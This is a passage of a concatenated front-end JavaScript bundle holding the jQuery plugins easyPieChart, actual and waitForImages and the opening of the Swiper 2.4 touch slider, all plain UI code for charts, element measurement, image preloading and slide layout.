                                scaleBy = window.devicePixelRatio;
                                $(_this.canvas).css({
                                        width: _this.options.size,
                                        height: _this.options.size
                                });
                                _this.canvas.width *= scaleBy;
                                _this.canvas.height *= scaleBy;
                                _this.ctx.scale(scaleBy, scaleBy);
                        }
                        _this.ctx.translate(_this.options.size / 2, _this.options.size / 2);
                        _this.$el.addClass('easyPieChart');
                        _this.$el.css({
                                width: _this.options.size,
                                height: _this.options.size,
                                lineHeight: "" + _this.options.size + "px"
                        });
                        _this.update(percent);
                        return _this;
                };
                this.update = function (percent) {
                        percent = parseFloat(percent) || 0;
                        if (_this.options.animate === false) {
                                drawLine(percent);
                        } else {
                                animateLine(_this.percentage, percent);
                        }
                        return _this;
                };
                renderScale = function () {
                        var i, _i, _results;
                        _this.ctx.fillStyle = _this.options.scaleColor;
                        _this.ctx.lineWidth = 1;
                        _results = [];
                        for (i = _i = 0; _i <= 24; i = ++_i) {
                                _results.push(addScaleLine(i));
                        }
                        return _results;
                };
                addScaleLine = function (i) {
                        var offset;
                        offset = i % 6 === 0 ? 0 : _this.options.size * 0.017;
                        _this.ctx.save();
                        _this.ctx.rotate(i * Math.PI / 12);
                        _this.ctx.fillRect(_this.options.size / 2 - offset, 0, -_this.options.size * 0.05 + offset, 1);
                        _this.ctx.restore();
                };
                renderTrack = function () {
                        var offset;
                        offset = _this.options.size / 2 - _this.options.lineWidth / 2;
                        if (_this.options.scaleColor !== false) {
                                offset -= _this.options.size * 0.08;
                        }
                        _this.ctx.beginPath();
                        _this.ctx.arc(0, 0, offset, 0, Math.PI * 2, true);
                        _this.ctx.closePath();
                        _this.ctx.strokeStyle = _this.options.trackColor;
                        _this.ctx.lineWidth = _this.options.lineWidth;
                        _this.ctx.stroke();
                };
                renderBackground = function () {
                        if (_this.options.scaleColor !== false) {
                                renderScale();
                        }
                        if (_this.options.trackColor !== false) {
                                renderTrack();
                        }
                };
                drawLine = function (percent) {
                        var offset;
                        renderBackground();
                        _this.ctx.strokeStyle = $.isFunction(_this.options.barColor) ? _this.options.barColor(percent) : _this.options.barColor;
                        _this.ctx.lineCap = _this.options.lineCap;
                        _this.ctx.lineWidth = _this.options.lineWidth;
                        offset = _this.options.size / 2 - _this.options.lineWidth / 2;
                        if (_this.options.scaleColor !== false) {
                                offset -= _this.options.size * 0.08;
                        }
                        _this.ctx.save();
                        _this.ctx.rotate(-Math.PI / 2);
                        _this.ctx.beginPath();
                        _this.ctx.arc(0, 0, offset, 0, Math.PI * 2 * percent / 100, false);
                        _this.ctx.stroke();
                        _this.ctx.restore();
                };
                rAF = (function () {
                        return window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame ||
                        function (callback) {
                                return window.setTimeout(callback, 1000 / 60);
                        };
                })();
                animateLine = function (from, to) {
                        var anim, startTime;
                        _this.options.onStart.call(_this);
                        _this.percentage = to;
                        startTime = Date.now();
                        anim = function () {
                                var currentValue, process;
                                process = Date.now() - startTime;
                                if (process < _this.options.animate) {
                                        rAF(anim);
                                }
                                _this.ctx.clearRect(-_this.options.size / 2, -_this.options.size / 2, _this.options.size, _this.options.size);
                                renderBackground.call(_this);
                                currentValue = [easeInOutQuad(process, from, to - from, _this.options.animate)];
                                _this.options.onStep.call(_this, currentValue);
                                drawLine.call(_this, currentValue);
                                if (process >= _this.options.animate) {
                                        return _this.options.onStop.call(_this);
                                }
                        };
                        rAF(anim);
                };
                easeInOutQuad = function (t, b, c, d) {
                        var easeIn, easing;
                        easeIn = function (t) {
                                return Math.pow(t, 2);
                        };
                        easing = function (t) {
                                if (t < 1) {
                                        return easeIn(t);
                                } else {
                                        return 2 - easeIn((t / 2) * -2 + 2);
                                }
                        };
                        t /= d / 2;
                        return c / 2 * easing(t) + b;
                };
                return this.init();
        };
        $.easyPieChart.defaultOptions = {
                barColor: '#ef1e25',
                trackColor: '#f2f2f2',
                scaleColor: '#dfe0e0',
                lineCap: 'round',
                size: 110,
                lineWidth: 3,
                animate: false,
                onStart: $.noop,
                onStop: $.noop,
                onStep: $.noop
        };
        $.fn.easyPieChart = function (options) {
                return $.each(this, function (i, el) {
                        var $el;
                        $el = $(el);
                        if (!$el.data('easyPieChart')) {
                                return $el.data('easyPieChart', new $.easyPieChart(el, options));
                        }
                });
        };
        return void 0;
})(jQuery);

























/* Copyright 2012, Ben Lin (http://dreamerslab.com/)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Version: 1.0.15
 *
 * Requires: jQuery >= 1.2.3
 */
(function (a) {
        a.fn.addBack = a.fn.addBack || a.fn.andSelf;
        a.fn.extend({
                actual: function (b, l) {
                        if (!this[b]) {
                                throw '$.actual => The jQuery method "' + b + '" you called does not exist';
                        }
                        var f = {
                                absolute: false,
                                clone: false,
                                includeMargin: false
                        };
                        var i = a.extend(f, l);
                        var e = this.eq(0);
                        var h, j;
                        if (i.clone === true) {
                                h = function () {
                                        var m = "position: absolute !important; top: -1000 !important; ";
                                        e = e.clone().attr("style", m).appendTo("body")
                                };
                                j = function () {
                                        e.remove()
                                }
                        } else {
                                var g = [];
                                var d = "";
                                var c;
                                h = function () {
                                        c = e.parents().addBack().filter(":hidden");
                                        d += "visibility: hidden !important; display: block !important; ";
                                        if (i.absolute === true) {
                                                d += "position: absolute !important; "
                                        }
                                        c.each(function () {
                                                var m = a(this);
                                                g.push(m.attr("style"));
                                                m.attr("style", d)
                                        })
                                };
                                j = function () {
                                        c.each(function (m) {
                                                var o = a(this);
                                                var n = g[m];
                                                if (n === undefined) {
                                                        o.removeAttr("style")
                                                } else {
                                                        o.attr("style", n)
                                                }
                                        })
                                }
                        }
                        h();
                        var k = /(outer)/.test(b) ? e[b](i.includeMargin) : e[b]();
                        j();
                        return k
                }
        })
})(jQuery);



























/*! waitForImages jQuery Plugin - v1.5.0 - 2013-07-20
 * https://github.com/alexanderdickson/waitForImages
 * Copyright (c) 2013 Alex Dickson; Licensed MIT */
(function ($) {
        var o = 'waitForImages';
        $.waitForImages = {
                hasImageProperties: ['backgroundImage', 'listStyleImage', 'borderImage', 'borderCornerImage', 'cursor']
        };
        $.expr[':'].uncached = function (a) {
                if (!$(a).is('img[src!=""]')) {
                        return false
                }
                var b = new Image();
                b.src = a.src;
                return !b.complete
        };
        $.fn.waitForImages = function (j, k, l) {
                var m = 0;
                var n = 0;
                if ($.isPlainObject(arguments[0])) {
                        l = arguments[0].waitForAll;
                        k = arguments[0].each;
                        j = arguments[0].finished
                }
                j = j || $.noop;
                k = k || $.noop;
                l = !! l;
                if (!$.isFunction(j) || !$.isFunction(k)) {
                        throw new TypeError('An invalid callback was supplied.');
                }
                return this.each(function () {
                        var e = $(this);
                        var f = [];
                        var g = $.waitForImages.hasImageProperties || [];
                        var h = /url\(\s*(['"]?)(.*?)\1\s*\)/g;
                        if (l) {
                                e.find('*').addBack().each(function () {
                                        var d = $(this);
                                        if (d.is('img:uncached')) {
                                                f.push({
                                                        src: d.attr('src'),
                                                        element: d[0]
                                                })
                                        }
                                        $.each(g, function (i, a) {
                                                var b = d.css(a);
                                                var c;
                                                if (!b) {
                                                        return true
                                                }
                                                while (c = h.exec(b)) {
                                                        f.push({
                                                                src: c[2],
                                                                element: d[0]
                                                        })
                                                }
                                        })
                                })
                        } else {
                                e.find('img:uncached').each(function () {
                                        f.push({
                                                src: this.src,
                                                element: this
                                        })
                                })
                        }
                        m = f.length;
                        n = 0;
                        if (m === 0) {
                                j.call(e[0])
                        }
                        $.each(f, function (i, b) {
                                var c = new Image();
                                $(c).on('load.' + o + ' error.' + o, function (a) {
                                        n++;
                                        k.call(b.element, n, m, a.type == 'load');
                                        if (n == m) {
                                                j.call(e[0]);
                                                return false
                                        }
                                });
                                c.src = b.src
                        })
                })
        }
}(jQuery));



























/*
 * Swiper 2.4+ - Mobile Touch Slider
 * http://www.idangero.us/sliders/swiper/
 *
 * Copyright 2012-2013, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 *
 * Licensed under GPL & MIT
 *
 * Updated on: December 6, 2013
 */
var Swiper = function (selector, params) {
/*=========================
      A little bit dirty but required part for IE8 and old FF support
      ===========================*/
                if (document.body.__defineGetter__) {
                        if (HTMLElement) {
                                var element = HTMLElement.prototype;
                                if (element.__defineGetter__) {
                                        element.__defineGetter__("outerHTML", function () {
                                                return new XMLSerializer().serializeToString(this);
                                        });
                                }
                        }
                }

                if (!window.getComputedStyle) {
                        window.getComputedStyle = function (el, pseudo) {
                                this.el = el;
                                this.getPropertyValue = function (prop) {
                                        var re = /(\-([a-z]){1})/g;
                                        if (prop === 'float') prop = 'styleFloat';
                                        if (re.test(prop)) {
                                                prop = prop.replace(re, function () {
                                                        return arguments[2].toUpperCase();
                                                });
                                        }
                                        return el.currentStyle[prop] ? el.currentStyle[prop] : null;
                                }
                                return this;
                        }
                }
                if (!Array.prototype.indexOf) {
                        Array.prototype.indexOf = function (obj, start) {
                                for (var i = (start || 0), j = this.length; i < j; i++) {
                                        if (this[i] === obj) {
                                                return i;
                                        }
                                }
                                return -1;
                        }
                }
                if (!document.querySelectorAll) {
                        if (!window.jQuery) return;
                }

                function $$(selector, context) {
                        if (document.querySelectorAll) return (context || document).querySelectorAll(selector);
                        else return jQuery(selector, context);
                }

/*=========================
      Check for correct selector
      ===========================*/
                if (typeof selector === 'undefined') return;

                if (!(selector.nodeType)) {
                        if ($$(selector).length === 0) return;
                }

/*=========================
      _this
      ===========================*/
                var _this = this;

/*=========================
      Default Flags and vars
      ===========================*/
                _this.touches = {
                        start: 0,
                        startX: 0,
                        startY: 0,
                        current: 0,
                        currentX: 0,
                        currentY: 0,
                        diff: 0,
                        abs: 0
                };
                _this.positions = {
                        start: 0,
                        abs: 0,
                        diff: 0,
                        current: 0
                };
                _this.times = {
                        start: 0,
                        end: 0
                };

                _this.id = (new Date()).getTime();
                _this.container = (selector.nodeType) ? selector : $$(selector)[0];
                _this.isTouched = false;
                _this.isMoved = false;
                _this.activeIndex = 0;
                _this.centerIndex = 0;
                _this.activeLoaderIndex = 0;
                _this.activeLoopIndex = 0;
                _this.previousIndex = null;
                _this.velocity = 0;
                _this.snapGrid = [];
                _this.slidesGrid = [];
                _this.imagesToLoad = [];
                _this.imagesLoaded = 0;
                _this.wrapperLeft = 0;
                _this.wrapperRight = 0;
                _this.wrapperTop = 0;
                _this.wrapperBottom = 0;
                var wrapper, slideSize, wrapperSize, direction, isScrolling, containerSize;

/*=========================
      Default Parameters
      ===========================*/
                var defaults = {
                        mode: 'horizontal',
                        // or 'vertical'
                        touchRatio: 1,
                        speed: 300,
                        freeMode: false,
                        freeModeFluid: false,
                        momentumRatio: 1,
                        momentumBounce: true,
                        momentumBounceRatio: 1,
                        slidesPerView: 1,
                        slidesPerGroup: 1,
                        simulateTouch: true,
                        followFinger: true,
                        shortSwipes: true,
                        moveStartThreshold: false,
                        onlyExternal: false,
                        createPagination: true,
                        pagination: false,
                        paginationElement: 'span',
                        paginationClickable: false,
                        paginationAsRange: true,
                        resistance: true,
                        // or false or 100%
                        scrollContainer: false,
                        preventLinks: true,
                        noSwiping: false,
                        // or class
                        noSwipingClass: 'swiper-no-swiping',
                        //:)
                        initialSlide: 0,
                        keyboardControl: false,
                        mousewheelControl: false,
                        useCSS3Transforms: true,
                        // Autoplay
                        autoplay: false,
                        autoplayDisableOnInteraction: true,
                        //Loop mode
                        loop: false,
                        loopAdditionalSlides: 0,
                        //Auto Height
                        calculateHeight: false,
                        cssWidthAndHeight: false,
                        //Images Preloader
                        updateOnImagesReady: true,
                        //Form elements
                        releaseFormElements: true,
                        //Watch for active slide, useful when use effects on different slide states
                        watchActiveIndex: false,
                        //Slides Visibility Fit
                        visibilityFullFit: false,
                        //Slides Offset
                        offsetPxBefore: 0,
                        offsetPxAfter: 0,
                        offsetSlidesBefore: 0,
                        offsetSlidesAfter: 0,
                        centeredSlides: false,
                        //Queue callbacks
                        queueStartCallbacks: false,
                        queueEndCallbacks: false,
                        //Auto Resize
                        autoResize: true,
                        resizeReInit: false,
                        //DOMAnimation
                        DOMAnimation: true,
                        //Slides Loader
                        loader: {
                                slides: [],
                                //array with slides
                                slidesHTMLType: 'inner',
                                // or 'outer'
                                surroundGroups: 1,
                                //keep preloaded slides groups around view
                                logic: 'reload',
                                //or 'change'
                                loadAllSlides: false
                        },
                        //Namespace
                        slideElement: 'div',
                        slideClass: 'swiper-slide',
                        slideActiveClass: 'swiper-slide-active',
                        slideVisibleClass: 'swiper-slide-visible',
                        wrapperClass: 'swiper-wrapper',
                        paginationElementClass: 'swiper-pagination-switch',
                        paginationActiveClass: 'swiper-active-switch',
                        paginationVisibleClass: 'swiper-visible-switch'
                }
                params = params || {};
                for (var prop in defaults) {
                        if (prop in params && typeof params[prop] === 'object') {
                                for (var subProp in defaults[prop]) {
                                        if (!(subProp in params[prop])) {
                                                params[prop][subProp] = defaults[prop][subProp];
                                        }
                                }
                        } else if (!(prop in params)) {
                                params[prop] = defaults[prop]
                        }
                }
                _this.params = params;
                if (params.scrollContainer) {
                        params.freeMode = true;
                        params.freeModeFluid = true;
                }
                if (params.loop) {
                        params.resistance = '100%';
                }
                var isH = params.mode === 'horizontal';

/*=========================
      Define Touch Events
      ===========================*/

                _this.touchEvents = {
                        touchStart: _this.support.touch || !params.simulateTouch ? 'touchstart' : (_this.browser.ie10 ? 'MSPointerDown' : 'mousedown'),
                        touchMove: _this.support.touch || !params.simulateTouch ? 'touchmove' : (_this.browser.ie10 ? 'MSPointerMove' : 'mousemove'),
                        touchEnd: _this.support.touch || !params.simulateTouch ? 'touchend' : (_this.browser.ie10 ? 'MSPointerUp' : 'mouseup')
                };

/*=========================
      Wrapper
      ===========================*/
                for (var i = _this.container.childNodes.length - 1; i >= 0; i--) {
                        if (_this.container.childNodes[i].className) {
                                var _wrapperClasses = _this.container.childNodes[i].className.split(' ')
                                for (var j = 0; j < _wrapperClasses.length; j++) {
                                        if (_wrapperClasses[j] === params.wrapperClass) {
                                                wrapper = _this.container.childNodes[i];
                                        }
                                };
                        }
                };

                _this.wrapper = wrapper;
/*=========================
      Slide API
      ===========================*/
                _this._extendSwiperSlide = function (el) {
                        el.append = function () {
                                if (params.loop) {
                                        el.insertAfter(_this.slides.length - _this.loopedSlides);
                                        _this.removeLoopedSlides();
                                        _this.calcSlides();
                                        _this.createLoop();
                                } else {
                                        _this.wrapper.appendChild(el);
                                }

                                _this.reInit();
                                return el;
                        }
                        el.prepend = function () {
                                if (params.loop) {
                                        _this.wrapper.insertBefore(el, _this.slides[_this.loopedSlides]);
                                        _this.removeLoopedSlides();
                                        _this.calcSlides();
                                        _this.createLoop();
                                } else {
                                        _this.wrapper.insertBefore(el, _this.wrapper.firstChild);
                                }
                                _this.reInit();
                                return el;
                        }
                        el.insertAfter = function (index) {
                                if (typeof index === 'undefined') return false;
                                var beforeSlide;

                                if (params.loop) {
                                        beforeSlide = _this.slides[index + 1 + _this.loopedSlides];
                                        _this.wrapper.insertBefore(el, beforeSlide);
                                        _this.removeLoopedSlides();
                                        _this.calcSlides();
                                        _this.createLoop();
                                } else {
                                        beforeSlide = _this.slides[index + 1];
                                        _this.wrapper.insertBefore(el, beforeSlide)
                                }
                                _this.reInit();
                                return el;
                        }
                        el.clone = function () {
                                return _this._extendSwiperSlide(el.cloneNode(true))
                        }
                        el.remove = function () {
                                _this.wrapper.removeChild(el);
                                _this.reInit();
                        }
                        el.html = function (html) {
                                if (typeof html === 'undefined') {
                                        return el.innerHTML;
                                } else {
                                        el.innerHTML = html;
                                        return el;
                                }
                        }
                        el.index = function () {
                                var index;
                                for (var i = _this.slides.length - 1; i >= 0; i--) {
                                        if (el === _this.slides[i]) index = i;
                                }
                                return index;
                        }
                        el.isActive = function () {
                                if (el.index() === _this.activeIndex) return true;
                                else return false;
                        }
                        if (!el.swiperSlideDataStorage) el.swiperSlideDataStorage = {};
                        el.getData = function (name) {
                                return el.swiperSlideDataStorage[name];
                        }
                        el.setData = function (name, value) {
                                el.swiperSlideDataStorage[name] = value;
                                return el;
                        }
                        el.data = function (name, value) {
                                if (!value) {
                                        return el.getAttribute('data-' + name);
                                } else {
                                        el.setAttribute('data-' + name, value);
                                        return el;
                                }
                        }
                        el.getWidth = function (outer) {
                                return _this.h.getWidth(el, outer);
                        }
                        el.getHeight = function (outer) {
                                return _this.h.getHeight(el, outer);
                        }
                        el.getOffset = function () {
                                return _this.h.getOffset(el);
                        }
                        return el;
                }

                //Calculate information about number of slides
                _this.calcSlides = function (forceCalcSlides) {
                        var oldNumber = _this.slides ? _this.slides.length : false;
                        _this.slides = [];
                        _this.displaySlides = [];
                        for (var i = 0; i < _this.wrapper.childNodes.length; i++) {
                                if (_this.wrapper.childNodes[i].className) {
                                        var _className = _this.wrapper.childNodes[i].className;
                                        var _slideClasses = _className.split(' ');
                                        for (var j = 0; j < _slideClasses.length; j++) {
                                                if (_slideClasses[j] === params.slideClass) {
                                                        _this.slides.push(_this.wrapper.childNodes[i]);
                                                }
                                        }
                                }
                        }
                        for (i = _this.slides.length - 1; i >= 0; i--) {
                                _this._extendSwiperSlide(_this.slides[i]);
                        }
                        if (oldNumber === false) return;
                        if (oldNumber !== _this.slides.length || forceCalcSlides) {
                                // Number of slides has been changed
                                removeSlideEvents();
                                addSlideEvents();
                                _this.updateActiveSlide();
                                if (_this.params.pagination) _this.createPagination();
                                _this.callPlugins('numberOfSlidesChanged');
                        }
                }

                //Create Slide
                _this.createSlide = function (html, slideClassList, el) {
                        var slideClassList = slideClassList || _this.params.slideClass;
                        var el = el || params.slideElement;
                        var newSlide = document.createElement(el);
                        newSlide.innerHTML = html || '';
                        newSlide.className = slideClassList;
                        return _this._extendSwiperSlide(newSlide);
                }

                //Append Slide
                _this.appendSlide = function (html, slideClassList, el) {
                        if (!html) return;
                        if (html.nodeType) {
                                return _this._extendSwiperSlide(html).append()
                        } else {
                                return _this.createSlide(html, slideClassList, el).append()
                        }
                }
                _this.prependSlide = function (html, slideClassList, el) {
                        if (!html) return;
                        if (html.nodeType) {
                                return _this._extendSwiperSlide(html).prepend()
                        } else {
                                return _this.createSlide(html, slideClassList, el).prepend()
                        }
                }
                _this.insertSlideAfter = function (index, html, slideClassList, el) {
                        if (typeof index === 'undefined') return false;
                        if (html.nodeType) {
                                return _this._extendSwiperSlide(html).insertAfter(index);
                        } else {
                                return _this.createSlide(html, slideClassList, el).insertAfter(index);
                        }
                }
                _this.removeSlide = function (index) {
                        if (_this.slides[index]) {
                                if (params.loop) {
                                        if (!_this.slides[index + _this.loopedSlides]) return false;
                                        _this.slides[index + _this.loopedSlides].remove();
                                        _this.removeLoopedSlides();
                                        _this.calcSlides();
                                        _this.createLoop();
                                } else _this.slides[index].remove();
                                return true;
                        } else return false;
                }
                _this.removeLastSlide = function () {
                        if (_this.slides.length > 0) {
                                if (params.loop) {
                                        _this.slides[_this.slides.length - 1 - _this.loopedSlides].remove();
                                        _this.removeLoopedSlides();
                                        _this.calcSlides();
                                        _this.createLoop();
                                } else _this.slides[(_this.slides.length - 1)].remove();
                                return true;
                        } else {
                                return false;
                        }
                }
                _this.removeAllSlides = function () {
                        for (var i = _this.slides.length - 1; i >= 0; i--) {
                                _this.slides[i].remove()
                        }
                }
                _this.getSlide = function (index) {
                        return _this.slides[index]
                }
                _this.getLastSlide = function () {
                        return _this.slides[_this.slides.length - 1]
                }
                _this.getFirstSlide = function () {
                        return _this.slides[0]
                }

                //Currently Active Slide
                _this.activeSlide = function () {
                        return _this.slides[_this.activeIndex]
                }

/*=========================
      Plugins API
      ===========================*/
                var _plugins = [];
                for (var plugin in _this.plugins) {
                        if (params[plugin]) {
                                var p = _this.plugins[plugin](_this, params[plugin]);
                                if (p) _plugins.push(p);
                        }
                }
                _this.callPlugins = function (method, args) {
                        if (!args) args = {}
                        for (var i = 0; i < _plugins.length; i++) {
                                if (method in _plugins[i]) {
                                        _plugins[i][method](args);
                                }
                        }
                }

/*=========================
     Wrapper for Callbacks : Allows additive callbacks via function arrays
     ===========================*/
                _this.fireCallback = function () {
                        var callback = arguments[0];
                        if (Object.prototype.toString.call(callback) === '[object Array]') {
                                for (var i = 0; i < callback.length; i++) {
                                        if (typeof callback[i] === 'function') {
                                                callback[i](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5])
                                        }
                                }
                        } else {
                                callback(arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
                        }
                }

                function isArray(obj) {
                        "use strict";
                        if (Object.prototype.toString.apply(obj) === '[object Array]') return true;
                        return false;
                }

                /**
                 * Allows user to add callbacks, rather than replace them
                 * @param callback
                 * @param func
                 * @return {*}
                 */
                _this.addCallback = function (callback, func) {
                        "use strict";
                        var _this = this,
                                tempFunc;
                        if (_this.params['on' + callback]) {
                                if (isArray(this.params['on' + callback])) {
                                        return this.params['on' + callback].push(func);
                                } else if (typeof this.params['on' + callback] === 'function') {
                                        tempFunc = this.params['on' + callback];
                                        this.params['on' + callback] = [];
                                        this.params['on' + callback].push(tempFunc);
                                        return this.params['on' + callback].push(func);
                                }
                        } else {
                                this.params['on' + callback] = [];
                                return this.params['on' + callback].push(func);
                        }
                }
                _this.removeCallbacks = function (callback) {
                        if (_this.params['on' + callback]) {
                                return _this.params['on' + callback] = null;
                        }
                }

/*=========================
      WP8 Fix
      ===========================*/
                if (_this.browser.ie10 && !params.onlyExternal) {
                        _this.wrapper.classList.add('swiper-wp8-' + (isH ? 'horizontal' : 'vertical'));
                }

/*=========================
      Free Mode Class
      ===========================*/
                if (params.freeMode) {
                        _this.container.className += ' swiper-free-mode';
                }

/*==================================================
        Init/Re-init/Resize Fix
    ====================================================*/
                _this.initialized = false;
                _this.init = function (force, forceCalcSlides) {
                        var _width = _this.h.getWidth(_this.container);
                        var _height = _this.h.getHeight(_this.container);
                        if (_width === _this.width && _height === _this.height && !force) return;
                        _this.width = _width;
                        _this.height = _height;

                        containerSize = isH ? _width : _height;
                        var wrapper = _this.wrapper;

                        if (force) {
                                _this.calcSlides(forceCalcSlides);
                        }

                        if (params.slidesPerView === 'auto') {
                                //Auto mode
                                var slidesWidth = 0;
                                var slidesHeight = 0;

                                //Unset Styles
                                if (params.slidesOffset > 0) {
                                        wrapper.style.paddingLeft = '';
                                        wrapper.style.paddingRight = '';
                                        wrapper.style.paddingTop = '';
                                        wrapper.style.paddingBottom = '';
                                }
                                wrapper.style.width = '';
                                wrapper.style.height = '';
                                if (params.offsetPxBefore > 0) {
                                        if (isH) _this.wrapperLeft = params.offsetPxBefore;
                                        else _this.wrapperTop = params.offsetPxBefore;
                                }
                                if (params.offsetPxAfter > 0) {
                                        if (isH) _this.wrapperRight = params.offsetPxAfter;
                                        else _this.wrapperBottom = params.offsetPxAfter;
                                }

                                if (params.centeredSlides) {
                                        if (isH) {
                                                _this.wrapperLeft = (containerSize - this.slides[0].getWidth(true)) / 2;
                                                _this.wrapperRight = (containerSize - _this.slides[_this.slides.length - 1].getWidth(true)) / 2;
                                        } else {
                                                _this.wrapperTop = (containerSize - _this.slides[0].getHeight(true)) / 2;
                                                _this.wrapperBottom = (containerSize - _this.slides[_this.slides.length - 1].getHeight(true)) / 2;
                                        }
                                }

                                if (isH) {
                                        if (_this.wrapperLeft >= 0) wrapper.style.paddingLeft = _this.wrapperLeft + 'px';
                                        if (_this.wrapperRight >= 0) wrapper.style.paddingRight = _this.wrapperRight + 'px';
                                } else {
                                        if (_this.wrapperTop >= 0) wrapper.style.paddingTop = _this.wrapperTop + 'px';
                                        if (_this.wrapperBottom >= 0) wrapper.style.paddingBottom = _this.wrapperBottom + 'px';
                                }
                                var slideLeft = 0;
                                var centeredSlideLeft = 0;
                                _this.snapGrid = [];
                                _this.slidesGrid = [];

                                var slideMaxHeight = 0;
                                for (var i = 0; i < _this.slides.length; i++) {
                                        var slideWidth = _this.slides[i].getWidth(true);
                                        var slideHeight = _this.slides[i].getHeight(true);
                                        if (params.calculateHeight) {
                                                slideMaxHeight = Math.max(slideMaxHeight, slideHeight)
                                        }
                                        var _slideSize = isH ? slideWidth : slideHeight;
                                        if (params.centeredSlides) {
                                                var nextSlideWidth = i === _this.slides.length - 1 ? 0 : _this.slides[i + 1].getWidth(true);
                                                var nextSlideHeight = i === _this.slides.length - 1 ? 0 : _this.slides[i + 1].getHeight(true);
                                                var nextSlideSize = isH ? nextSlideWidth : nextSlideHeight;
                                                if (_slideSize > containerSize) {
                                                        for (var j = 0; j <= Math.floor(_slideSize / (containerSize + _this.wrapperLeft)); j++) {
                                                                if (j === 0) _this.snapGrid.push(slideLeft + _this.wrapperLeft);
                                                                else _this.snapGrid.push(slideLeft + _this.wrapperLeft + containerSize * j);
                                                        }
                                                        _this.slidesGrid.push(slideLeft + _this.wrapperLeft);
                                                } else {
                                                        _this.snapGrid.push(centeredSlideLeft);
                                                        _this.slidesGrid.push(centeredSlideLeft);
                                                }

                                                centeredSlideLeft += _slideSize / 2 + nextSlideSize / 2;

                                        } else {
                                                if (_slideSize > containerSize) {
                                                        for (var j = 0; j <= Math.floor(_slideSize / containerSize); j++) {
                                                                _this.snapGrid.push(slideLeft + containerSize * j);
                                                        }
                                                } else {
                                                        _this.snapGrid.push(slideLeft);
                                                }
                                                _this.slidesGrid.push(slideLeft);
                                        }

                                        slideLeft += _slideSize;

                                        slidesWidth += slideWidth;
                                        slidesHeight += slideHeight;
                                }
                                if (params.calculateHeight) _this.height = slideMaxHeight;
                                if (isH) {
                                        wrapperSize = slidesWidth + _this.wrapperRight + _this.wrapperLeft;
                                        wrapper.style.width = (slidesWidth) + 'px';
                                        wrapper.style.height = (_this.height) + 'px';
                                } else {
                                        wrapperSize = slidesHeight + _this.wrapperTop + _this.wrapperBottom;
                                        wrapper.style.width = (_this.width) + 'px';
                                        wrapper.style.height = (slidesHeight) + 'px';
                                }

                        } else if (params.scrollContainer) {
                                //Scroll Container
                                wrapper.style.width = '';
                                wrapper.style.height = '';
                                var wrapperWidth = _this.slides[0].getWidth(true);
                                var wrapperHeight = _this.slides[0].getHeight(true);
                                wrapperSize = isH ? wrapperWidth : wrapperHeight;
                                wrapper.style.width = wrapperWidth + 'px';
                                wrapper.style.height = wrapperHeight + 'px';
                                slideSize = isH ? wrapperWidth : wrapperHeight;

                        } else {
                                //For usual slides
                                if (params.calculateHeight) {
                                        var slideMaxHeight = 0;
                                        var wrapperHeight = 0;
                                        //ResetWrapperSize
                                        if (!isH) _this.container.style.height = '';
                                        wrapper.style.height = '';

                                        for (var i = 0; i < _this.slides.length; i++) {
                                                //ResetSlideSize
                                                _this.slides[i].style.height = '';
                                                slideMaxHeight = Math.max(_this.slides[i].getHeight(true), slideMaxHeight);
                                                if (!isH) wrapperHeight += _this.slides[i].getHeight(true);
                                        }
                                        var slideHeight = slideMaxHeight;
                                        _this.height = slideHeight;

                                        if (isH) wrapperHeight = slideHeight;
                                        else containerSize = slideHeight, _this.container.style.height = containerSize + 'px';
                                } else {
                                        var slideHeight = isH ? _this.height : _this.height / params.slidesPerView;
                                        var wrapperHeight = isH ? _this.height : _this.slides.length * slideHeight;
                                }
                                var slideWidth = isH ? _this.width / params.slidesPerView : _this.width;
                                var wrapperWidth = isH ? _this.slides.length * slideWidth : _this.width;
                                slideSize = isH ? slideWidth : slideHeight;

                                if (params.offsetSlidesBefore > 0) {
                                        if (isH) _this.wrapperLeft = slideSize * params.offsetSlidesBefore;
                                        else _this.wrapperTop = slideSize * params.offsetSlidesBefore;
                                }
                                if (params.offsetSlidesAfter > 0) {
                                        if (isH) _this.wrapperRight = slideSize * params.offsetSlidesAfter;
                                        else _this.wrapperBottom = slideSize * params.offsetSlidesAfter;
                                }
                                if (params.offsetPxBefore > 0) {
                                        if (isH) _this.wrapperLeft = params.offsetPxBefore;
                                        else _this.wrapperTop = params.offsetPxBefore;
                                }
                                if (params.offsetPxAfter > 0) {
                                        if (isH) _this.wrapperRight = params.offsetPxAfter;
                                        else _this.wrapperBottom = params.offsetPxAfter;
                                }
                                if (params.centeredSlides) {
                                        if (isH) {
                                                _this.wrapperLeft = (containerSize - slideSize) / 2;
                                                _this.wrapperRight = (containerSize - slideSize) / 2;
                                        } else {
                                                _this.wrapperTop = (containerSize - slideSize) / 2;
                                                _this.wrapperBottom = (containerSize - slideSize) / 2;
                                        }
                                }
                                if (isH) {
                                        if (_this.wrapperLeft > 0) wrapper.style.paddingLeft = _this.wrapperLeft + 'px';
                                        if (_this.wrapperRight > 0) wrapper.style.paddingRight = _this.wrapperRight + 'px';
                                } else {
                                        if (_this.wrapperTop > 0) wrapper.style.paddingTop = _this.wrapperTop + 'px';
                                        if (_this.wrapperBottom > 0) wrapper.style.paddingBottom = _this.wrapperBottom + 'px';
                                }

                                wrapperSize = isH ? wrapperWidth + _this.wrapperRight + _this.wrapperLeft : wrapperHeight + _this.wrapperTop + _this.wrapperBottom;
                                if (!params.cssWidthAndHeight) {
                                        if (parseFloat(wrapperWidth) > 0) {
                                                wrapper.style.width = wrapperWidth + 'px';
                                        }
                                        if (parseFloat(wrapperHeight) > 0) {
                                                wrapper.style.height = wrapperHeight + 'px';
                                        }
                                }
                                var slideLeft = 0;
                                _this.snapGrid = [];
                                _this.slidesGrid = [];
                                for (var i = 0; i < _this.slides.length; i++) {
                                        _this.snapGrid.push(slideLeft);
                                        _this.slidesGrid.push(slideLeft);
                                        slideLeft += slideSize;
                                        if (!params.cssWidthAndHeight) {
                                                if (parseFloat(slideWidth) > 0) {
                                                        _this.slides[i].style.width = slideWidth + 'px';
                                                }
                                                if (parseFloat(slideHeight) > 0) {
                                                        _this.slides[i].style.height = slideHeight + 'px';
                                                }
                                        }
                                }

                        }

                        if (!_this.initialized) {
                                _this.callPlugins('onFirstInit');
                                if (params.onFirstInit) _this.fireCallback(params.onFirstInit, _this);
                        } else {
